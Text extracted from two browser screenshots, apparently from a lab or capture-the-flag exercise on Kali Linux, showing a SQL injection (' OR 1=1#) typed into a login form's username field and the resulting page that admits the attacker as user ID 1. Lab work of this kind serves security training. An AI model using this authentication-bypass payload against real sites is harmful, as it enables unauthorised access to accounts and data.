 4 Login Page - Mozilla Firefox
New Tab × 4 Login Page × +
10.8.0.240/login.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Login
UserName :
' OR 1=1#
Password :
●●●●
Submit
Mozilla Firefox
New Tab × 10.8.0.240/login.php × +
10.8.0.240/login.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Welcome user00000!
Your User ID is: 1
Your secret is: oops, no secret here. the one with the secret has a bigger id